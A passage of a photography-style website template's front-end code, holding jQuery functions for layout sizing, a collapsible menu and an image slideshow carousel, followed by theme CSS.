    $("#dvPageContent").mCustomScrollbar('destroy');
    var windowWidth = $(window).width();
    var borderOffset = 120;

    if (windowWidth < 768) {
        borderOffset = 40;
        $('#dvPageContent').css('left', '0px');
    }
    else {
        if (isMenuOpen) {
            $('#dvThumbWrapper').width($(window).width() - 300);
            $('#dvPageContent').css('left', '300px');
        }
        else {
            $('#dvThumbWrapper').width($(window).width());
        }
    }

    if (isMenuOpen && windowWidth >= 768) {
        $('#dvPageContent').width($(window).width() - 340 - borderOffset);
        sizeNavigation();
    }
    else {
        $('#dvPageContent').width($(window).width() - 40 - borderOffset);
    }

    if (windowWidth >= 768) {
        $('#dvPageContent').height($(window).height() - 170);

        if (!isBlog) {
            $("#dvPageContent").mCustomScrollbar();
        }
    }

    if (!wdIsDirectLink) {
        if (document.getElementById('dvSliderCorporate')) {
            if ($('#dvSliderCorporate').is(':visible')) {
                var sliderHeight = $('#imgSlider').height();
                sliderHeight = $(window).height() + 11;
                $('#dvPageContent').css('top', sliderHeight - 11 + 'px');
                $('#dvPageContent').css('height', 'auto');
                $('#dvSliderCorporate').height(sliderHeight - 11);
                $('#dvThumbWrapper').css('top', sliderHeight - 51 + 'px');
                var sliderLeft = ($('#dvThumbWrapper').width() - 820) / 2;
                $('#dvSliderThumbNails').css('left', sliderLeft + 'px');
            }
        }
    }
}

function sliderImageLoad(img) {
    //if (wdIsHomePage) {
        img.onload = null;
    //}

    setTimeout(' sizePageContentHandler();', 500);
}

sitePageLoadedHandler = function () {
    //setTimeout('sizePageContent(false)', 100);
};

function sizePageContent() {

}

function sizeNavigation() {
    try {
        $("#dvMenuItemsScroller").mCustomScrollbar('destroy');
    }
    catch (e) {

    }

    var footerHeight = $('#copyrightWrapper').height();
    var headerHeight = $('#dvPageLogo').height() + 60;
    var windowHeight = $(window).height();

    //windowHeight = window.innerHeight;
    //alert('window: ' + windowHeight + ' footer: ' + footerHeight + ' header: ' + headerHeight);
    if (windowHeight > 0) {
        $('#dvMenuItemsScroller').height(windowHeight - footerHeight - headerHeight);
    }

    $("#dvMenuItemsScroller").mCustomScrollbar();
}

showSubMenu = function (elem, id, event) {
    var dvChildMenu = $('#dvChildMenu' + id);

    if (dvChildMenu.height() == 0) {

        dvChildMenu.css('height', 'auto');
        var height = dvChildMenu.height();

        dvChildMenu.height(0);

        dvChildMenu.animate({
            height: height
        }, 500);
    }
    else {
        dvChildMenu.animate({
            height: 0
        }, 500);
    }

};

hideSubMenus = function () {
    $('.menuSubMenu').animate({
        height: 0
    }, 500);
};

var currentSliderIndex = 0;
var slideShowIndex = 0;
var slideShowTimer = null;
var isSlideshowPlaying = false;

function initializeSlider(pages, socialMedia, siteData, account) {
    wdWebsitePages = pages;

    userAccount = account;
    
    buildCastawaysNavigation(pages);
    bindSiteData(siteData, false);
    buildSocialMedia(socialMedia);

    sizePageContentHandler();

    var dvSliderCorporate = document.getElementById('dvSliderCorporate');

    currentSliderIndex = 0;
    slideShowIndex = 0;

    if (sliderImages.length > 0) {
        document.getElementById('imgSlider').src = sliderImages[0].image;
    }
    else {
        $('#dvSliderCorporate').hide();
    }

    if (sliderImages.length > 1) {
        currentSliderIndex = 1;
        document.getElementById('imgSlider2').src = sliderImages[1].image;

        var data = sliderImages;
        var sHtml = '';

        sHtml += '<div id="carousel_inner" class="carousel_inner">';

        sHtml += '  <ul id="carousel_ul" class="carousel_ul">';

        for (var i = 0; i < data.length; i++) {
            sHtml += '<li>';
            sHtml += '<img id="imgSliderThumb' + i + '" class="';
            if (i == 0) {
                sHtml += 'sliderThumbNailActive';
            }
            else {
                sHtml += 'sliderThumbNail';
            }
            sHtml += '" src="' + data[i].thumb + '" style="cursor: pointer" onclick="slideShowGoTo(' + i + ');" />';
            sHtml += '</li>';
        }

        sHtml += '</ul>';

        sHtml += '</div>';

        $('#dvSliderThumbNails').html(sHtml);

        isSlideshowPlaying = true;
        slideShowTimer = setTimeout('slideShowNext(false);', 4000);

        if (sliderImages.length > 6) {
            setTimeout('sizeSliderThumbnails();', 250);
            $('#dvThumbWrapper').show();
        }
    }
}

function sizeSliderThumbnails() {
    $('#carousel_ul li:first').before($('#carousel_ul li:last'));
    $('#carousel_ul li:first').before($('#carousel_ul li:last'));
    $('#carousel_ul li:first').before($('#carousel_ul li:last'));
}

function slideShowNext(isClick) {
    if (slideShowTimer) {
        clearTimeout(slideShowTimer);
    }

    if (!isSlideshowPlaying && !isClick) {
        return false;
    }

    if (isClick) {
        pauseSlideShow();
    }

    var item_width = $('#carousel_ul li').outerWidth() + 10;
    var left_indent = parseInt($('#carousel_ul').css('left')) - item_width;

    $('#carousel_ul').animate({ 'left': left_indent }, 500, function () {
        $('#carousel_ul li:last').after($('#carousel_ul li:first'));
        $('#carousel_ul').css({ 'left': '-122px' });
    });

    document.getElementById('imgSliderThumb' + slideShowIndex).className = 'sliderThumbNail';

    currentSliderIndex += 1;
    slideShowIndex += 1;

    if (!sliderImages[currentSliderIndex]) {
        currentSliderIndex = 0;
    }

    if (!sliderImages[slideShowIndex]) {
        slideShowIndex = 0;
    }

    document.getElementById('imgSliderThumb' + slideShowIndex).className = 'sliderThumbNailActive';

    var slideSpeed = wdSlideSpeed;
    var slideInterval = wdSlideInterval;

    if (slideSpeed == null || slideInterval == null) {
        if (siteMusic[siteMusicCurrentIndex]) {
            if (siteMusic[siteMusicCurrentIndex].FileName) {
                slideSpeed = siteMusic[siteMusicCurrentIndex].SlideSpeed;
                slideInterval = siteMusic[siteMusicCurrentIndex].TransitionSpeed;
            }
        }
    }

    if (slideSpeed == null) {
        slideSpeed = 2000;
    }

    if (slideInterval == null) {
        slideInterval = 4000;
    }

    if ($('#imgSlider').css('opacity') == '1') {
        $('#imgSlider').animate({
            opacity: 0
        }, slideInterval, function () {
            document.getElementById('imgSlider').src = sliderImages[currentSliderIndex].image;
            if (isSlideshowPlaying) {
                slideShowTimer = setTimeout('slideShowNext(false);', slideSpeed);
            }
        });
        $('#imgSlider2').animate({
            opacity: 1
        }, slideInterval);
    }
    else {
        $('#imgSlider2').animate({
            opacity: 0
        }, slideInterval, function () {
            document.getElementById('imgSlider2').src = sliderImages[currentSliderIndex].image;
            if (isSlideshowPlaying) {
                slideShowTimer = setTimeout('slideShowNext(false);', slideSpeed);
            }
        });
        $('#imgSlider').animate({
            opacity: 1
        }, slideInterval);
    }
}

function slideShowBack(isClick) {

    if (!isSlideshowPlaying && !isClick) {
        return false;
    }

    if (isClick) {
        pauseSlideShow();
    }

    var item_width = $('#carousel_ul li').outerWidth() + 10;
    var left_indent = parseInt($('#carousel_ul').css('left')) + item_width;

    $('#carousel_ul').animate({ 'left': left_indent }, 500, function () {
        $('#carousel_ul li:first').before($('#carousel_ul li:last'));
        $('#carousel_ul').css({ 'left': '-122px' });
    });

    document.getElementById('imgSliderThumb' + slideShowIndex).className = 'sliderThumbNail';

    currentSliderIndex -= 1;
    slideShowIndex -= 1;

    if (!sliderImages[currentSliderIndex]) {
        currentSliderIndex = sliderImages.length - 1;
    }

    if (!sliderImages[slideShowIndex]) {
        slideShowIndex = sliderImages.length - 1;
    }

    document.getElementById('imgSliderThumb' + slideShowIndex).className = 'sliderThumbNailActive';

    var slideSpeed = wdSlideSpeed;
    var slideInterval = wdSlideInterval;


    if (slideSpeed == null || slideInterval == null) {
        if (siteMusic[siteMusicCurrentIndex]) {
            if (siteMusic[siteMusicCurrentIndex].FileName) {
                slideSpeed = siteMusic[siteMusicCurrentIndex].SlideSpeed;
                slideInterval = siteMusic[siteMusicCurrentIndex].TransitionSpeed;
            }
        }
    }

    if (slideSpeed == null || slideInterval == null) {
        slideSpeed = 2000;
        slideInterval = 1500;
    }

    if ($('#imgSlider').css('opacity') == '1') {
        $('#imgSlider').animate({
            opacity: 0
        }, slideInterval, function () {
            document.getElementById('imgSlider').src = sliderImages[currentSliderIndex].image;
            if (isSlideshowPlaying) {
                slideShowTimer = setTimeout('slideShowNext(false);', slideSpeed);
            }
        });
        $('#imgSlider2').animate({
            opacity: 1
        }, slideInterval);
    }
    else {
        $('#imgSlider2').animate({
            opacity: 0
        }, slideInterval, function () {
            document.getElementById('imgSlider2').src = sliderImages[currentSliderIndex].image;
            if (isSlideshowPlaying) {
                slideShowTimer = setTimeout('slideShowNext(false);', slideSpeed);
            }
        });
        $('#imgSlider').animate({
            opacity: 1
        }, slideInterval);
    }
}

function slideShowGoTo(index) {
    if (isAnimatingSlide) {
        return false;
    }

    isAnimatingSlide = true;

    pauseSlideShow();

    var containerLeft = $('#dvSliderThumbNails').offset().left;
    var left = containerLeft - $('#imgSliderThumb' + index).offset().left;
    switch (left) {
        case -643:
            var item_width = $('#carousel_ul li').outerWidth() + 10;
            var left_indent = parseInt($('#carousel_ul').css('left')) - (item_width * 2);

            $('#carousel_ul').animate({ 'left': left_indent }, 500, function () {
                $('#carousel_ul li:last').after($('#carousel_ul li:first'));
                $('#carousel_ul li:last').after($('#carousel_ul li:first'));
                $('#carousel_ul').css({ 'left': '-122px' });
            });
            break;
        case -491:
            var item_width = $('#carousel_ul li').outerWidth() + 10;
            var left_indent = parseInt($('#carousel_ul').css('left')) - item_width;

            $('#carousel_ul').animate({ 'left': left_indent }, 250, function () {
                $('#carousel_ul li:last').after($('#carousel_ul li:first'));
                $('#carousel_ul').css({ 'left': '-122px' });
            });
            break;
        case -187:
            var item_width = $('#carousel_ul li').outerWidth() + 10;
            var left_indent = parseInt($('#carousel_ul').css('left')) + item_width;

            $('#carousel_ul').animate({ 'left': left_indent }, 250, function () {
                $('#carousel_ul li:first').before($('#carousel_ul li:last'));
                $('#carousel_ul').css({ 'left': '-122px' });
            });
            break;
        case -795:
            var item_width = $('#carousel_ul li').outerWidth() + 10;
            var left_indent = parseInt($('#carousel_ul').css('left')) - (item_width * 3);

            $('#carousel_ul').animate({ 'left': left_indent }, 1000, function () {
                $('#carousel_ul li:last').after($('#carousel_ul li:first'));
                $('#carousel_ul li:last').after($('#carousel_ul li:first'));
                $('#carousel_ul li:last').after($('#carousel_ul li:first'));
                $('#carousel_ul').css({ 'left': '-122px' });
            });
            break;
        case -35:
            var item_width = $('#carousel_ul li').outerWidth() + 10;
            var left_indent = parseInt($('#carousel_ul').css('left')) + (item_width * 2);

            $('#carousel_ul').animate({ 'left': left_indent }, 500, function () {
                $('#carousel_ul li:first').before($('#carousel_ul li:last'));
                $('#carousel_ul li:first').before($('#carousel_ul li:last'));
                $('#carousel_ul').css({ 'left': '-122px' });
            });
            break;
        case 117:
            var item_width = $('#carousel_ul li').outerWidth() + 10;
            var left_indent = parseInt($('#carousel_ul').css('left')) + (item_width * 3);

            $('#carousel_ul').animate({ 'left': left_indent }, 1000, function () {
                $('#carousel_ul li:first').before($('#carousel_ul li:last'));
                $('#carousel_ul li:first').before($('#carousel_ul li:last'));
                $('#carousel_ul li:first').before($('#carousel_ul li:last'));
                $('#carousel_ul').css({ 'left': '-122px' });
            });
            break;
    }

    document.getElementById('imgSliderThumb' + slideShowIndex).className = 'sliderThumbNail';
    slideShowIndex = index;
    currentSliderIndex = index + 1;

    if (!sliderImages[currentSliderIndex]) {
        currentSliderIndex = 0;
    }

    document.getElementById('imgSliderThumb' + slideShowIndex).className = 'sliderThumbNailActive';

    var slideSpeed = wdSlideSpeed;
    var slideInterval = wdSlideInterval;

    if (slideSpeed == null || slideInterval == null) {
        if (siteMusic[siteMusicCurrentIndex]) {
            if (siteMusic[siteMusicCurrentIndex].FileName) {
                slideSpeed = siteMusic[siteMusicCurrentIndex].SlideSpeed;
                slideInterval = siteMusic[siteMusicCurrentIndex].TransitionSpeed;
            }
        }
    }

    if (slideSpeed == null || slideInterval == null) {
        slideSpeed = 2000;
        slideInterval = 1500;
    }

    if ($('#imgSlider').css('opacity') == '1') {
        document.getElementById('imgSlider2').src = sliderImages[slideShowIndex].image;

        $('#imgSlider').animate({
            opacity: 0
        }, 250, function () {
            document.getElementById('imgSlider').src = sliderImages[currentSliderIndex].image;
        });

        $('#imgSlider2').animate({
            opacity: 1
        }, 250, function () {
            isAnimatingSlide = false;
        });
    }
    else {
        document.getElementById('imgSlider').src = sliderImages[slideShowIndex].image;

        $('#imgSlider2').animate({
            opacity: 0
        }, 250, function () {
            document.getElementById('imgSlider2').src = sliderImages[currentSliderIndex].image;
        });

        $('#imgSlider').animate({
            opacity: 1
        }, 250, function () {
            isAnimatingSlide = false;
        });
    }
}

function toggleSliderThumbNails(elem) {
    if (elem.src.indexOf('up.png') > -1) {
        // show thumbs
        elem.src = elem.src.replace('up.png', 'down.png');
        $('#dvSliderThumbNails').animate({
            height: 100
        }, 1000);
    }
    else {
        // hide thumbs
        elem.src = elem.src.replace('down.png', 'up.png');
        $('#dvSliderThumbNails').animate({
            height: 0
        }, 1000);
    }
}

function toggleSlideShowPause(elem) {
    if (elem.src.indexOf('pause.png') > -1) {
        // pause
        isSlideshowPlaying = false;
        if (slideShowTimer) {
            clearTimeout(slideShowTimer);
        }
        elem.src = elem.src.replace('pause.png', 'play.png');
    }
    else {
        // play
        isSlideshowPlaying = true;
        slideShowNext(false);
        elem.src = elem.src.replace('play.png', 'pause.png');
    }
}

function pauseSlideShow() {
    isSlideshowPlaying = false;
    if (slideShowTimer) {
        clearTimeout(slideShowTimer);
    }
    document.getElementById('imgPausePlay').src = '../../Images/play.png';
}

toggleMobileMenu = function () {
    $("#dvMenuItemsMobile").slideToggle(300, function () {
        // Animation complete.
    });
};

function closeMobileMenu() {
    $("#dvMenuItemsMobile").slideToggle(300, function () {
        // Animation complete.
    });
}
</script>

    <link href="/css/sweetalerts2.css" rel="stylesheet" />
    <script src="/css/sweetalerts2.min.js"></script>
    <style>
        .swal2-container {
            z-index: 500000 !important;
        }
    </style>
</head>

<style>body{overflow-x:hidden;margin:0}
.imgMobileMoveLeft{background-image:url('../../../Images/MobileImageTools/Icon-Move-Left-Transparent-White.png')}
.imgMobileMoveUp{background-image:url('../../../Images/MobileImageTools/Icon-Move-Up-Transparent-White.png')}
.imgMobileMoveDown{background-image:url('../../../Images/MobileImageTools/Icon-Move-Down-Transparent-White.png')}
.imgMobileMoveRight{background-image:url('../../../Images/MobileImageTools/Icon-Move-Right-Transparent-White.png')}
.imgMobileRotate{background-image:url('../../../Images/MobileImageTools/Icon-Rotate-Transparent-White.png')}
.imgMobileZoomIn{background-image:url('../../../Images/MobileImageTools/Icon-Zoom-In-Transparent-White.png')}
.imgMobileZoomOut{background-image:url('../../../Images/MobileImageTools/Icon-Zoom-Out-Transparent-White.png')}
.imgMobileChangeImage{background-image:url('../../../Images/MobileImageTools/Icon-Change-Image-Transparent-White.png')}
.imgMobileUpdateNode{background-image:url('../../../Images/MobileImageTools/Icon-Checkmark-Transparent-White.png')}
.imgMobileHelp{background-image:url('../../../Images/MobileImageTools/Icon-Help-Transparent-White.png')}
.userAccountMobile{text-align:right;padding-right:10px}
.userAccountFullScreen{background:none!IMPORTANT}
.login{display:inline-block}
.account{display:inline-block;margin-right:20px;color:white}
.mCustomScrollBox{padding-right:20px!important}
.pageContent a{text-decoration:underline}
.pageContentCart{padding-left:48px!important;padding-right:25px!important;padding-top:37px!important;padding-bottom:20px!important;background:none!important}
.dvLogoMobile{width:100%;text-align:center}
.copyrightMobile{position:fixed;bottom:0;z-index:5000}
.slider-container{position:relative;clear:both;width:100%;height:100%;overflow:hidden;z-index:1}
.slider-image{width:100%;height:auto;position:absolute;top:0;left:0}
.leftNav{position:fixed;top:0;left:0;bottom:0;width:300px;z-index:5000}
.pageContent{position:absolute;top:0;height:100%;left:300px;padding:20px 0 20px 20px;overflow:auto;width:100%}
.pageContent h3{float:left;width:99%;padding-bottom:15px;background:url(../../../websitethemes/castaways/images/shared/pattern-divider.png) repeat-x bottom left;padding-right:30px;margin-bottom:20px}
.pageContent h4{float:left;width:100%;margin:20px 0 10px}
.pageContent a:hover{text-decoration:underline}
.dvLogo{padding:5px;margin-top:40px;width:100%;text-align:center}
.dvLogo img{max-width:290px}
.copyrightWrapper{position:absolute;bottom:0;width:100%;text-align:center}
.copyright{clear:both;width:100%;text-align:center;padding-left:10px;padding-right:10px}
.menuSubMenu{position:relative;width:100%;text-align:left;padding-left:20px;height:0;overflow:hidden}
.carousel_inner{float:left;width:820px;overflow:hidden}
.carousel_ul{position:relative;left:-122px;list-style-type:none;margin:0;padding:0;width:9999px}
.carousel_ul li{float:left;width:142px;padding:0;height:110px;background:#FFF;margin-left:5px;margin-right:5px}
.sliderThumbNails{position:absolute;height:100px;width:100%;clear:both;bottom:45px;height:0;left:0;z-index:5000;overflow:hidden;text-align:center}
.sliderControls{width:100%;height:42px;bottom:0;left:0;z-index:5000;padding-right:20px}
.dvSocialMobile{padding-left:10px;width:100%!important}
.thumbWrapper{position:absolute;top:0;left:300px;width:100%;display:none}
.sliderThumbNail{height:auto;width:142px}
.sliderThumbNailActive{height:auto;width:142px}
.menuBarMobile{height:32px;width:32px;clear:both;margin-left:10px;cursor:pointer;margin-bottom:10px;display:none}
.menuItemsMobile{clear:both;display:block}
.dvSocial{text-align:center;display:inline-block}
.menuBar{text-align:left;width:100%;position:relative;overflow:hidden;padding-left:40px;border-top:1px solid white;border-bottom:1px solid white}
.menuItemsContainer{text-align:left;width:100%;position:relative;overflow:auto}
.menuItems{padding-top:5px;font-size:14pt;overflow:auto}
.menuLink{margin-top:10px;font-size:15pt}
.menuItemsMobile{text-align:left;height:auto;padding-left:20px;overflow:hidden}
.pageImage{max-width:100%}
.container{width:100%}
h1,h2,h3,h4,h5,h6,p,a{font-family:'Cuprum',sans-serif}
ul li{list-style:none}
a:hover,a:active,a:focus{outline:0;text-decoration:underline}
p{font-size:14px}
h3{font-size:35px}
h4{font-size:25px}
a:hover{text-decoration:none}
#open{background:url(../../../websitethemes/castaways/images/shared/navigation-open.png) no-repeat center center #f67c05;width:35px;height:35px;position:fixed;left:0;top:0;z-index:20;cursor:pointer;display:none}
#open>span{color:#CCC;float:left;margin-top:34px;text-align:center;width:100%}
#close{background:url(../../../websitethemes/castaways/images//shared/navigation-close.png) no-repeat center center #f67c05;width:35px;height:35px;position:absolute;top:0;right:0;opacity:1;z-index:21;cursor:pointer}
.header{float:left;width:300px;position:fixed;background:rgba(15,15,15,0.7);height:100%;z-index:12;overflow-y:auto}
.header .logo{float:left;width:100%;text-align:center;padding:80px 0 50px}
a.site-logo{float:none;height:auto;width:225px}
.main-menu{float:left;width:100%;padding:0}
.main-menu ul{float:left;width:100%;padding-left:0}
.main-menu ul li{float:left;width:100%;padding:15px 0;border-bottom:1px solid rgba(184,184,184,0.2)}
.main-menu ul li:first-child{border-top:1px solid rgba(184,184,184,0.2)}
.main-menu ul li span{float:left;background:url(../images/menu-arrow.png) no-repeat left center;opacity:0;width:26px;height:28px;margin-right:20px;margin-left:50px;transition:opacity 1s ease;-moz-transition:opacity 1s ease;-webkit-transition:opacity 1s ease;-o-transition:opacity 1s ease;-ms-transition:opacity 1s ease}
.main-menu ul li a{color:#fff;font-size:18px;transition:all 500ms ease;-moz-transition:all 500ms ease;-webkit-transition:all 500ms ease;-o-transition:all 500ms ease;-ms-transition:all 500ms ease;display:block;text-decoration:none}
.main-menu ul li:hover a,.main-menu ul li.active a{color:#f67c05}
.main-menu ul li ul{float:left}
.main-menu ul li ul li:first-child{border:0}
.main-menu ul li ul li:last-child{padding-bottom:5px}
.main-menu ul li ul li{float:left;border-bottom:0;padding:5px 0 5px 0}
.main-menu ul li.active ul li span,.main-menu ul li.active ul li.active span,.main-menu ul li ul li.active span{opacity:0}
.main-menu ul li ul li a,.main-menu ul li.active ul li a{color:#fff}
.main-menu ul li ul li a:active,.main-menu ul li.active ul li a:hover{color:#fff}
.main-menu ul li.active span,.main-menu ul li ul li.active span{opacity:1}
.main-footer{float:left;width:100%}
.social-icons{margin:auto}
.social-icons ul li{float:left;list-style:none;padding-right:10px;padding-bottom:10px}
.social-icons ul li a{display:block;width:35px;height:35px;transition:all 1s ease;-moz-transition:all 1s ease;-webkit-transition:all 1s ease;-o-transition:all 1s ease;-ms-transition:all 1s ease}
.menu-content{right:0;height:100%;left:300px;border:60px solid rgba(0,0,0,0);position:absolute}
.menu-details{float:left;width:100%;padding:20px;background:rgba(15,15,15,0.7);position:relative;top:0;right:0;height:100%}
.menu-details h3{float:left;width:99%;padding-bottom:15px;background:url(../../../websitethemes/castaways/images/pattern-divider.png) repeat-x bottom left;color:#ffa500;padding-right:30px;margin-bottom:20px}
.menu-details h4{float:left;width:100%;margin:20px 0 10px;color:#ccc;font:20px Verdana,Geneva,sans-serif}
.menu-details p{color:#aaa;font-family:Verdana,Geneva,sans-serif;padding-right:0}
.menu-details-content{height:100%;overflow:auto;padding-right:0;position:relative;margin-bottom:20px}
.menu-share ul li label{color:#fff}
.menu-share ul li input[type='checkbox']{display:none}
.menu-share ul li label{width:300px;font-weight:normal;margin-bottom:0;cursor:pointer}
.menu-share ul ul{margin:0;padding:0;-webkit-transition:opacity .4s ease-in-out;-moz-transition:opacity .4s ease-in-out;-o-transition:opacity .4s ease-in-out;transition:opacity .4s ease-in-out}
.menu-share ul li:hover li a{color:#fff}
.menu-share ul li:hover li span{visibility:hidden}
.menu-share ul li li:hover span{visibility:visible}
.menu-share ul ul li a{display:block;color:#999;text-decoration:none;padding-top:0;padding-bottom:0}
.menu-share ul ul li a:hover{color:#F67C05}
.menu-share ul ul li:last-child{padding-bottom:0;border-bottom:0;border-left:0;border-right:0}
.menu-details .column_no h4{padding-left:0}
#dvSystemPage.menu-content{width:100%!important}
.arrows-slider{float:left;width:100%;position:relative}
#slider1_container>div div{background-position:center center!important}
.arrows-slider span.jssora05l{left:140px;width:40px;height:40px}
.arrows-slider span.jssora05ldn:hover{left:140px}
.arrows-slider span.jssora05rdn:hover{right:-90px}
.arrows-slider span.jssora05r{right:-90px;width:40px;height:40px}
.slider-home #supersized{position:relative;padding-left:0}
.slider-home #supersized li{position:absolute}
.slider-home #thumb-tray{position:absolute}
.slider-home #controls-wrapper{position:absolute}
.slider-home #controls{position:relative}
.cartContainer{background:rgba(34,34,34,0.7);min-height:650px;min-width:100%;padding:20px}
.bread-crumb{clear:both;float:left;width:100%;background:rgba(34,34,34,0.7);padding:8px}
.bread-crumb ul{float:left;margin:0;padding-left:8px;width:100%}
.bread-crumb ul li{float:left}
.bread-crumb ul li span{color:white;float:left;margin:0 8px}
.bread-crumb ul li.active a{color:#fff}
.bread-crumb ul li a{float:left;color:#fff;font-size:14px}
.thumbnails,.gallery-right{background:rgba(34,34,34,0.7);border:1px solid #313131;float:left;margin-top:10px;min-height:650px;width:100%;display:block;margin-left:auto;margin-right:auto}
.thumbnails img,.gallery-right img{max-width:100%;max-height:582px;display:block;margin-left:auto;margin-right:auto}
.slideshow .previous{display:none!important;opacity:0!important}
.col-md-6.last{padding-right:0}
.col-md-6.first{padding-left:30px}
.thumbnails ul{float:left;width:100%}
.thumbnails ul li{float:left;width:115px;height:115px;height:auto;border:1px solid #313131;margin:0 6px 6px 0}
.thumbnails ul li img{float:left;width:100%}
.thumbnails{height:650px}
.gallery-right-close{display:none}
.thumbnails img,.gallery-right img.landscape{height:100%;margin:auto}
.bg-black{background:rgba(0,0,0,0.6);float:left;width:100%;position:absolute;left:0;height:100%;display:none;z-index:1}
.validatorCalloutHighlight{background-color:yellow!important;background:yellow!important}
.mCustomScrollBox{overflow:hidden}
a img{user-select:none;-moz-user-select:none;-webkit-user-drag:none;-khtml-user-select:none}
.modal-body-message{position:relative;padding:10px 10px 0 20px;color:black}
.socialIcon{background-color:white!important;border-radius:40px;height:37px;width:37px;float:left;margin:4px}
.socialIcon:hover{background-color:white!important;border-radius:40px;height:37px;width:37px;float:left;margin:4px}
.ig{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-in.png')no-repeat center}
.ig:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-in-hover.png')no-repeat center}
.fb{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-fb.png')no-repeat center}
.fb:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-fb-hover.png')no-repeat center}
.tw{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-tw.png')no-repeat center}
.tw:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-tw-hover.png')no-repeat center}
.google{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-google.png')no-repeat center}
.google:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-google-hover.png')no-repeat center}
.pi{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-pi.png')no-repeat center}
.pi:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-pi-hover.png')no-repeat center}
.li{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-li.png')no-repeat center}
.li:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-li-hover.png')no-repeat center}
.yt{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-yt.png')no-repeat center}
.yt:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-yt-hover.png')no-repeat center}
.tm{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-tm.png')no-repeat center}
.tm:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-tm-hover.png')no-repeat center}
.socialMediaShare{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-share.png')no-repeat center}
.socialMediaShare:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-share-hover.png')no-repeat center}
.musicIconPause{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-play.png')no-repeat center;background-color:white!important;border-radius:40px;height:37px;width:37px;float:left;margin:4px}
.musicIconPause:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-play-hover.png')no-repeat center;background-color:white!important;border-radius:40px;height:37px;width:37px;float:left;margin:4px}
.musicIconPlay{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-pause.png')no-repeat center;background-color:white!important;border-radius:40px;height:37px;width:37px;float:left;margin:4px}
.musicIconPlay:hover{background:url('../../../websitethemes/shared/images/Social Media Ring/icon-pause-hover.png')no-repeat center;background-color:white!important;border-radius:40px;height:37px;width:37px;float:left;margin:4px}
.btn-cart-welcomepage,.btn-primary{color:#000;text-shadow:0 -1px 0 rgba(0,0,0,0.25);background-color:#B0B3B5;*background-color:#B0B3B5;background-image:-moz-linear-gradient(top,#fff,#B0B3B5);background-image:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#B0B3B5));background-image:-webkit-linear-gradient(top,#fff,#B0B3B5);background-image:-o-linear-gradient(top,#fff,#B0B3B5);background-image:linear-gradient(to bottom,#fff,#B0B3B5);background-repeat:repeat-x;border-color:#B0B3B5 #0D4962 #002a80;border-color:rgba(0,0,0,0.1) rgba(0,0,0,0.1) rgba(0,0,0,0.25);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffffff',endColorstr='#B0B3B5',GradientType=0);filter:progid:DXImageTransform.Microsoft.gradient(enabled=false)}
.btn-cart-welcomepage:hover,.btn-cart-welcomepage:focus,.btn-cart-welcomepage:active,.btn-cart-welcomepage.active,.btn-cart-welcomepage.disabled,.btn-cart-welcomepage[disabled],.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#000;background-color:#B0B3B5}
.btn-primary:active,.btn-primary.active{background-color:#B0B3B5}
.btn-primary:hover,.btn-primary:focus,.btn-primary:active,.btn-primary.active,.btn-primary.disabled,.btn-primary[disabled]{color:#000;background-color:#B0B3B5;*background-color:#B0B3B5}
@media(max-width:768px){.menuLink{margin-top:14px}
.slider-container{height:270px!important}
.collectionBannerWrapper{padding:0!important}
.pageContentCart{padding-left:20px!important;padding-right:20px!important;padding-top:10px!important;padding-bottom:0!important;background:none!important}
body{max-width:100%}
.leftNav{display:none}
#open{background:url(../../../websitethemes/castaways/images/navigation-close.png) no-repeat center center #f67c05;width:50px;height:50px;position:absolute;top:0;right:0;opacity:1;z-index:21;cursor:pointer}
.pageContent{position:static;border:0;margin-right:0;width:100%!important;padding-top:0;padding-bottom:100px}
.menuBarMobile{display:block}
.copyrightMobile{display:block}
.login,.account{display:none}
.loginMobile,.accountMobile{display:block;padding-right:10px}
.userAccount{display:none}
.dvCartFooter{height:37px!important}
.dvMobileCartFooter{background:none!important}
.pagesPrevNext{background:none!important}
.pagesPage{background:none!important;opacity:.5}
.pagesPageSelected{background:none!important;opacity:1.0}
}
</style><style>body{background:#000;color:#b9b9b9}
.portfolioSlider{border:60px solid #b9b9b9!Important}
.wdFullScreenDiv{background-color:#b9b9b9!important}
.pageContentCart{background-color:#000!important}
.cart-WrapperFullScreen{position:fixed;z-index:10000;top:0;width:100%;bottom:0;left:0;background-color:#000!important}
.slider-container{background-color:#000}
.category-img{border:2px solid #FFF}
.menuLink a{color:white;text-decoration:none}
.menuLink a:hover,a:focus{color:#b9b9b9;text-decoration:none}
.menu-content{border:60px solid #b9b9b9!Important}
.mobileHeader{background:rgba(96,96,96,0.6);color:white}
.copyrightMobile{background:rgba(96,96,96,1);color:white}
.leftNav{background:rgba(96,96,96,0.6)}
.userAccount{text-align:right;position:fixed;top:0;right:0;padding-right:25px;background:rgba(96,96,96,0.6)}
.pageContent{background:rgba(96,96,96,0.6);color:white;border:60px solid #000}
.thumbWrapper{background:rgba(96,96,96,0.6)}
.sliderThumbNail{border:8px solid white}
.sliderThumbNailActive{border:8px solid #000}
p{color:#FFF;font-size:14px}
a,a:visited,a:active{color:#FFF}
a:hover{color:#b9b9b9}
h3{color:#b9b9b9}
h4{color:#b9b9b9}
.header{background:rgba(96,96,96,0.6)}
.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar .slider-thumbsonly a img{background:#000}
